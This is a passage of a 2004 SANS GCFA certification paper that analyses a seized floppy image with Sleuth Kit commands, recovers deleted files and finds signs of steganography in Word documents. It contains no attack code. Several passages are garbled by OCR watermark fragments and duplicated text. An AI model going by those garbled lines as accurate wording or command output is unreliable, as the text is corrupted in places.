

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Advanced Incident Response, Threat Hunting, and Digital Forensics \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

# **Property Sand Compromiss Web cum Email Server**<br> **CCFA Practical Assignment<br>
CCFA Practical Assignment<br>
Vijay Kumar V K<br>
November 1, 2004<br>
2004 Version 1.5 (April 30, 2004) Analysis of Unknown Floppy Image and Compromised Web cum Email Server**

# **GCFA Practical Assignment**

# **Vijay Kumar V K**

# **November 1, 2004**

2004 Version 1.5 (April 30, 2004)





## **Abstract:**

bordained through the SANS forensics course, and the implications of the This paper was done for the requirements for the GIAC Certified Forensic Analyst Certification program (GCFA) from SANS. The paper broadly contains 3 sections. Each section will describes in detail, the knowledge knowledge obtained to the situations presented in the practical. The first section talks about the analysis of a floppy image obtained from the SANS web site. Robert John Leszczynski, a lead process engineer attempted

to take a floppy outside against the company policy. The floppy disk was seized and forensic analysis was done on the image taken from the floppy disk. The section details how the information had been collected and the methods taken to analysis the floppy image. The analysis result shows how the floppy disk might have been used for some illegal activities.

The second section details about the analysis that was carried out on a hard disk image of an unknown compromised server. The server was used as Web cum Email Server. The complete image was taken from the hard disk, and forensic analysis was done on the image.

The third part deals with some of the legal issues based on the analysis of the first section.

# **Introduction:**

Forensics is defined as

key for the AF19 FOI End of the AF19 B5 of the SD F8B5 of the SD F8B5 of the SD F8B5 of the SD F8B5 of the A16 "Gathering and analyzing data in a manner as free from distortion or bias as possible to reconstruct data or what has happened in the past on a system". www.fish.com/security/forensics.html [Ref 1]

**© SANS Institute 2000 - 200 5, Author retains full rights.** Computer Forensics is about evidence collected from computers that is sufficiently reliable to stand up in court and be convincing. Computer forensics is not only about analysis data, but also about gathering information from the system, analysis it and producing a detailed report of the analysis. In a nutshell there are various steps involved in forensics analysis. The most important are

#### Evidence Seizure:

This generally happens in the incident gathering phase where we need to verify the incident, and also collect all kinds of data including volatile and nonvolatile data.

Investigation and Analysis:

The investigation and analysis consists of two important steps.

#### Media Analysis:

The media analysis is done on the seized images that have been gathered during evidence collection phase. The media analysis was done using various tools and techniques, and also includes data recovery, and finding out what has actually happened with the system

Timeline Analysis:

The time stamps of the files found in the image are analyzed in detail.

Reporting:

Reporting forms the important phase of the forensics analysis. The

results of the analysis done on the image or system should be reported in a proper way such that it stands up in court and should be convincing.

# **Part 1: Analysis an unknown Floppy Image**

# **Incident Background:**

Robert John Leszczynski, Jr., is employed by Ballard Industries, a designer of fuel cell batteries, which produces, specialized batteries used around the world by thousands of companies. Robert is assigned as the lead process control engineer for the project.

After several successful years of manufacturing and distributing a relatively new fuel cell battery, which is used in many applications, Ballard industries notices that many of their clients are no longer re-ordering from them.

After making several calls the vice president of sales determines that one of Ballard's major competitors, Rift, Inc., has been receiving the new orders for the same fuel cell battery, which was once unique to Ballard. A full-blown investigation ensues.

The investigation has not turned up very much. It is apparent that Rift, Inc. somehow has received proprietary information from Ballard industries. A Ballard industry keeps a customer database of all its clients and it is feared that that information somehow got out along with other proprietary data.

**Example 20**<br> **Cident Background:**<br> **Cident Background:**<br> **Cident Background:**<br> **Conditiveries,** which produces, specialized batteries used<br>
of the cell batteries, which produces, specialized batteries used<br>
are world by t The only thing out of the ordinary that has turned up is a floppy disk that was being taken out of the R&D labs by Robert Leszczynski on 26 April 2004 at approximately 4:45 pm MST, which is against company policy. The on staff security guard seized the floppy disk from Robert's briefcase and told Robert he could retrieve it from the security administrator.

# **Chain of Custody:**

The chain of custody form with the following information was also provided along with the image.

Tag# fl-260404-RJL1

3.5 inch TDK floppy disk

MD5: d7641eb4da871d980adbe4d371eda2ad fl-260404-RJL1.img fl-260404-RJL1.img.gz

# **Examination Details:**

The primary forensic workstation was an IBM machine with Intel Celeron 768.142 MHz Processor having a RAM size of 384 MB. The hard disk capacity is 80 GB with dual boot partition with Windows XP and Fedora Core 2 Linux

distribution with 2.6.5-1.358 kernel version. The workstation was installed with all the required forensic tools. The network connection of the forensics workstation was disconnected while doing the analysis to prevent any malicious network activity.

is complete anarysis or in image was one using electrom to trians,<br>the complete book its can be more total to the more to the select from http://sleuthkit.org/sleuthkit [2]. The Sleuth Kit (previously<br>s TASK) is a collecti The complete analysis of the image was done using sleuth kit (TSK). It is open source software written by Brain carrier. The complete tool kit can be downloaded from http://sleuthkit.org/sleuthkit [2]. The Sleuth Kit (previously known as TASK) is a collection of UNIX-based command line file system and media management forensic analysis tools. There are a total of 16 tools in the sleuth kit.

courier style font with blue color. The 3D FBS 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 For better understanding and clarity, all the commands, program names, file names and command line output that are done for the analysis are put in

#### **Initial Evidence Collection:**

The compressed floppy image file which was analyzed, was downloaded from SANS GIAC website http://www.giac.org/gcfa/v1\_5.gz to the forensic workstation. The file was made read-only to avoid any accidental writing of the data, using the command chmod with options

a-w for all without write options.

[root@LinuxForensics image]# chmod a-w v1\_5.gz [root@LinuxForensics image]# ls -lit total 496 2171621 - r-- r--r -- 1 root root 6 502408 Oct 28 07:07 v1 5.gz

The integrity of the compressed file was verified by computing the MD5 hash of the image using md5sum utility.

[root@LinuxForensics image]# md5sum v1\_5.gz f39239ed04e7c0c1b36bcd556d213623 v1\_5.gz

No hashes of the compressed file were given to compare the result against, so this hash would serve as a checkpoint for the future.

The contents of the compressed file were listed using the utility gunzip with - option.

[root@LinuxForensics image]# gunzip -l v1\_5.gz compressed uncompressed ratio uncompressed\_name 502408 1474560 65.9% v1\_5

The compressed file contains a single file called v1 5.

The compressed file was uncompressed by using the utility gunzip with

the following options.

-d for decompress

-N to restore the original name and time stamp.

#### [root@LinuxForensics image]# gunzip -dN v1\_5.gz

The file extracted matches with the file given in the chain of custody form.

#### **Image Analysis:**

The analysis of the image was done using various tools and commands come along with sleuth kit.

The size, time stamp and block details of the file were taken using the stat command.

[root@LinuxForensics image]# stat fl-260404-RJL1.img File: `fl-260404-RJL1.img' Size: 1474560 Blocks: 2888 IO Block: 4096 Regular File Device: 302h/770d Inode: 2171623 Links: 1 Access: (0644/-rw-r--r--) Uid: ( 0/ root) Gid: ( 0/ root) Access: 2004-10-27 22:38:45.000000000 +0530 Modify: 2004-04-26 06:15:59.000000000 +0530 Change: 2004-10-27 19:01:31.000000000 +0530

The integrity of the uncompressed file was verified by computing the MD5 hash of the file using the utility md<sub>5sum</sub>. The MD5 hash of the uncompressed file matches with that provided along with the chain of custody form.

[root@LinuxForensics image]# md5sum fl-260404-RJL1.img d7641eb4da871d980adbe4d371eda2ad fl-260404-RJL1.img

Durforensics imagely entry  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and To determine the type of the file, the file command was used. It identifies the file type based on the content. The file command was run on the uncompressed file to get to know about the type of the file. The file command looks at the given file, performs some test, and determines what type of file it is, based on the specific signature. The file command was run on the image file and it showed that, it was of fat12 file system with 9 sectors.

[root@LinuxForensics image]# file fl-260404-RJL1.img fl-260404-RJL1.img: x86 boot sector, code offset 0x3c, OEM-ID " mkdosfs", root entries 224, sectors 2872 (volumes <=32 MB) , sectors/FAT 9, serial number 0x408bed14, label: "RJL ", FAT (12 bit)

The fenometer products motherly include exilecting the  $\ell$ lectings of the  $\ell$ The forensics analysis methods include collecting the file image information using sleuth kit tool sets.

http://www.sleuthkit.org/sleuthkit/ [2]

The fastat command, which is part of sleuth kit, takes an image of particular file system and displays information about it. It gives details about file system information, meta-data information, content-data information, and the contents in sectors. Since the file system is of type fat12 -f option with value fat12 should be given along with the command.

[root@LinuxForensics image]# fsstat -f fat12 fl-260404-RJL1.img FILE SYSTEM INFORMATION

File System Type: FAT

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 OEM Name: mkdosfs Volume ID: 0x408bed14 Volume Label (Boot Sector): RJL Volume Label (Root Directory): RJL File System Type Label: FAT12

--------------------------------------------

Sectors before file system: 0

**CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTR** File System Layout (in sectors) Total Range: 0 - 2871 \* Reserved: 0 - 0 \*\* Boot Sector: 0 \* FAT 0: 1 - 9 \* FAT 1: 10 - 18 \* Data Area: 19 - 2871

\*\* Root Directory: 19 - 32

\*\* Cluster Area: 33 - 2871

#### META-DATA INFORMATION

Range: 2 - 45426 Root Directory: 2

#### CONTENT-DATA INFORMATION

--------------------------------------------

-------------------------------------------- Sector Size: 512 Cluster Size: 512 Total Cluster Range: 2 - 2840

FAT CONTENTS (in sectors)

251-316 (66) -> EOF<br>215 A16 (66) -> EOF -------------------------------------------- 105-187 (83) -> EOF 188-250 (63) -> EOF 317-918 (602) -> EOF 919-1340 (422) -> EOF 1341-1384 (44) -> EOF

The output of the fsstat shows that the cluster size is 512 bytes. The total numbers of clusters were 2871. The total size of the floppy disk used is 512 \* 2871 which were 1469952 bytes.

Before the image was mounted, few more utilities from the sleuth kit were run against it to grab more in formations that would help in the analysis.

The dls command is used to see the content of the image file.

```
For the Image was mounted, tew more utilities from the slearn kit would help in the analysion against it to grab more in formations that would help in the analysion disting the distinguing of the content of the image fil
\timesTITLE>Ballard</TITLE>\times<HTML>
<HEAD>
<meta http-equiv=Content-Type content="text/html; charset=ISO-8859-1">
</HEAD>
<BODY bgcolor="#EDEDED">
<center>
<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#vers
ion=6,0,0,0"
WIDTH="800" HEIGHT="600" id="ballard" ALIGN="">
<PARAM NAME=movie VALUE="ballard.swf"> <PARAM NAME=quality VALUE=high> 
<PARAM NAME=bgcolor VALUE=#CCCCCC> <EMBED src="ballard.swf" quality=high 
bgcolor=#CCCCCC WIDTH="800" HEIGHT="600" NAME="ballard" ALIGN="" 
TYPE="application/x-shockwave-flash" 
PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer"></EMBED>
</OBJECT>
```
</center> </BODY>

```
</HTML>
```
and also some binary data.

For further analysis, the output of the dls command was redirected to a file.

#### [root@LinuxForensics image]# dls -f fat12 fl-260404-RJL1.img > fl-260404-RJL1.img.dls

The strings command was run on the floppy image to get any printable strings within the image. The -a option was given to display all readable strings and the radix=d option was used to display the offset where they are found. This could be used later to find any other interesting files that may not be initially found when examining the unknown binary.

[root@LinuxForensics image]# strings -a --radix=d fl-260404-RJL1.img > fl-260404- RJL1.img.strings

The fls command was used to collect information about the files and directories

in the image. The fls command is a part of sleuth kit, which shows names, permissions and MAC time information of all the files and directories including the deleted ones.

Ux-orensics imagely in strict link.<br>
Colume Label Entry)<br>
Shall dll (AMSHELL, DLL<br>
mation Sensitivity Policy doc (INFORM-1.DOC)<br>
mation Sensitivity Policy doc (INFORM-1.DOC)<br>
mation Sensitivity Policy doc (INFORM-1.DOC)<br>
s r/r 27: Acceptable\_Encryption\_Policy.doc (ACCEPT~1.DOC)<br>r/r\* 28: .pdox.htm [root@LinuxForensics image]# fls -f fat12 fl-260404-RJL1.img r/r 3: RJL (Volume Label Entry) r/r \* 5:CamShell.dll (\_AMSHELL.DLL) r/r 9: Information\_Sensitivity\_Policy.doc (INFORM~1.DOC) r/r 13: Internal\_Lab\_Security\_Policy1.doc (INTERN~1.DOC) r/r 17: Internal\_Lab\_Security\_Policy.doc (INTERN~2.DOC) r/r 20: Password\_Policy.doc (PASSWO~1.DOC) r/r 23: Remote\_Access\_Policy.doc (REMOTE~1.DOC) r/r\* 28:\_ndex.htm

The fls output shows that the image contained 8 files and no directories, out of which two files were, deleted files. The output also shows the inodes of both deleted and existing files. The deleted files are shown with an asterisk (\*) mark near that particular inode number. The deleted files were identified as CamShell.dll at inode number 5 and \_ndex.htm at inode number 28.

The information specific to a particular file at a particular inode, like the size of the file, MAC time, and sectors used for that file, was obtained by another sleuth kit command istat. It is similar to the stat command in unix.

The information about the deleted files was obtained using the istat command at inode numbers 5 and 28, which were deleted inodes.

[root@LinuxForensics image]# istat -f fat12 fl-260404-RJL1.img 5 Directory Entry: 5 Not Allocated File Attributes: File, Archive Size: 36864 Num of links: 0 Name: AMSHELL.DLL

Directory Entry Times: Written: Sat Feb 3 19:44:16 2001 Accessed: Mon Apr 26 00:00:00 2004 Created: Mon Apr 26 09:46:18 2004

Sectors: 33

 $R_{27}$   $R_{19}$   $R_{19}$   $R_{19}$ Recovery: 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56

57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104

**CONTRETAIN:** 28<br> **CONTRETAIN:** 28<br> **CONTRETAIN:** 28<br> **ENDITE:** 28<br> **ENDITE:** 28<br> **ENDITE:** 28<br> **ENDITE:** 28<br> **ENDITE:** 28<br> **ENDITE:** 28<br> **CONTRETAINT TIME:**<br> **CONTRETAINT TIME:**<br> **CONTRETAINT TIME:**<br> **CONTRETAINT TIME:**<br> Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Name: \_ndex.htm [root@LinuxForensics image]# istat -f fat12 fl-260404-RJL1.img 28 Directory Entry: 28 Not Allocated File Attributes: File, Archive Size: 727 Num of links: 0

Directory Entry Times: Written: Fri Apr 23 10:53:56 2004 Accessed: Mon Apr 26 00:00:00 2004 Created: Mon Apr 26 09:47:36 2004

Sectors: 33

Recovery: 33 34

The istat command gives information about the two deleted files CamShell.dll and \_ndex.htm.

To Recover the contents of the deleted files, another sleuth kit command icat was used. The icat command reads the contents from the inode specified and displays it in the stdout. The output of the joat command was redirected and stored in a file for further analysis. To recover the file from the command -r option was given.

[root@LinuxForensics image]# icat -rf fat12 fl-260404-RJL1.img 5 > CamShell.dll [root@LinuxForensics image]# icat -rf fat12 fl-260404-RJL1.img 28 > \_ndex.htm

After recovering the deleted files, MD5 hash was taken on the two recovered files using the command md5sum.

officerprint = AF19 Fa27 Fa31 Pa32 Set Fa27 2F9 Set Fa3D Fa3D F8B5 06E45 of the 3D Fa3D Fa3D Fa3D F<br>17282ea308940c530a86d07215473c79 \_ndex.htm [root@LinuxForensics deleted\_files]# md5sum CamShell.dll \_ndex.htm 6462fb3acca0301e52fc4ffa4ea5eff8 CamShell.dll [root@LinuxForensics deleted\_files]# md5sum CamShell.dll \_ndex.htm > ../analysis\_files/fl-260404-RJL1.img.deleted.md5sum

The file image was mounted using mount command for further analysis of the data in the image. mount is the command that will take raw image and mounts it on to a specified directory of choice to be able to examine the contents of the image. The image has to be recognizable file system. The floppy image was mounted on to a mount point directory with the following options,

-o ro mount as read only loop mount on a loop device noexec no execution allowed noatime don't allow changes of inode time

[root@LinuxForensics Floppy\_Image]# mount -o ro,loop,noexec,noatime image/fl-260404-RJL1.img FloppyImage\_mount/ [root@LinuxForensics Floppy\_Image]#

[root@LinuxForensics FloppyImage\_mount]# ls Acceptable\_Encryption\_Policy.doc Internal\_Lab\_Security\_Policy1.doc Password\_Policy.doc Information\_Sensitivity\_Policy.doc Internal\_Lab\_Security\_Policy.doc Remote\_Access\_Policy.doc [root@LinuxForensics FloppyImage\_mount]#

The MD5 hash values of the mounted files were calculated using the command md5sum.

on to a mount point directory with the following options,<br>
ro mount as read only<br>
execc no execution allowed<br>
execc no execution allowed<br>
don't allow changes of inode time<br>  $\frac{1}{2}$ <br>
Eleptyphinge\_mount/<br>
Eleptyphinge\_moun [root@LinuxForensics FloppyImage\_mount]# md5sum \* f785ba1d99888e68f45dabeddb0b4541 Acceptable\_Encryption\_Policy.doc 99c5dec518b142bd945e8d7d2fad2004 Information\_Sensitivity\_Policy.doc e0c43ef38884662f5f27d93098e1c607 Internal\_Lab\_Security\_Policy1.doc b9387272b11aea86b60a487fbdc1b336 Internal\_Lab\_Security\_Policy.doc ac34c6177ebdcaf4adc41f0e181be1bc Password\_Policy.doc 5b38d1ac1f94285db2d2246d28fd07e8 Remote\_Access\_Policy.doc [root@LinuxForensics FloppyImage\_mount]# [root@LinuxForensics FloppyImage\_mount]# md5sum \* > ../analysis\_files/fl-260404- RJL1.img.mounted.md5sum

The types of the files were determined by using the file command.

Internal\_Lab\_Security\_Policy.doc: Microsoft Office Document [root@LinuxForensics FloppyImage\_mount]# file \* Acceptable\_Encryption\_Policy.doc: Microsoft Office Document Information\_Sensitivity\_Policy.doc: Microsoft Office Document Internal\_Lab\_Security\_Policy1.doc: Microsoft Office Document Password\_Policy.doc: Microsoft Office Document Remote Access Policy.doc: Microsoft Office Document

#### **Analysis of the Deleted Files:**

The *istat* output of the recovered files shows that first two inode blocks of the CamShell.dll was overwritten by ndex.htm.

#### 1. \_ndex.htm

The ndex.htm file is a HTML file. It contains a nothing more but an embedded flash object called ballard.swf. A search on Google for ballard.swf showed the flash object file in the following site.

<u>http://www.overgrow.com/edge/showthread/t-539698.html</u> [3]

The flash object was downloaded from the site. The file did not contain any thing specific.

http://www.ballard.com/resources/animations/animations/FuelCellShort/ballard. swf. [4]

#### 2. CanShell.dll

The CamShell.dll file is a Microsoft dynamic link library. Some searches were made in Google to find some information about this particular dll file. In one of the blog, there was an interesting piece of information. The result showed that the dll library CamShell dll has been used by a software tool called camouflage.

One of the blog from the Internet mentioned camouflage tool being used for steganography, which uses CamShell.dll. http://www.tranceaddict.com/forums/archive/topic/79627-1.html [5]

dil was overwritten by \_ndex.htm.<br>
htm<br>
x..htm file is a HTML file . It contains a nothing more but an embed<br>
etc called balard.swf. A search on Google for balard.swf showed the<br>
in the following site.<br>
w.overgrow.com/edge The strings command was run on the mounted Microsoft word document files, to gather any useful information. On the initial analysis the size of two documents Password Policy.doc and Remote Access Policy.doc found to be large compared to other documents. The output of the string command showed that the documents Password Policy.doc, Remote Access Policy.doc and Internal Lab Security Policy.doc contained some more data appended to the end of the document. It confirmed that steganography was indeed used on this documents.

[root@LinuxForensics FloppyImage\_mount]# strings Internal\_Lab\_Security\_Policy.doc | tail -25

public Ballard industries resources, as defined in infosects Extranet policy (fink).<br>DMZ (De-Militarized Zone) - This describes network that exists outside of primary Extranet - Connections between third parties that require access to connections nonpublic Ballard Industries resources, as defined in InfoSec's Extranet policy (link). corporate firewalls, but are still under Ballard Industries administrative control. 6.0 Revision History Normal.dot

 $G$   $\leq$   $\log$ Microsoft Word 10.0 **Ballard** Cisco Systems, Inc. **Title** Microsoft Word Document **MSWordDoc** Word.Document.8 Normal.dot Microsoft Word 10.0 **Ballard** Internal Lab Security Policy **Title** Ballard Industries, Inc.  $G$  <  $CB$ >viV /9 &[p Q2fD

[root@LinuxForensics FloppyImage\_mount]#



[root@LinuxForensics FloppyImage\_mount]#

